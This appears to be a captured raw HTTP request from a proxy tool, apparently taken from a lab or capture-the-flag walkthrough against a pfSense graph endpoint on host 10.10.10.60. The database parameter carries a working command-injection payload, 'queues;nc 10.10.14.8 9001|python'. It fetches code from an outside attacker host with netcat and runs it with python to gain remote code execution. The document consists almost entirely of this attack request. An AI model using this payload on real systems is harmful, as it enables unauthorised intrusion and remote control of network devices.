 Request
Pretty Raw Hex
1 GET /status_rrd_graph_img.php?database=queues;nc+10.10.14.8+9001|python HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: cookie_test=1678377413; PHPSESSID=f355d781ffca335079b68e178db6a8c9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16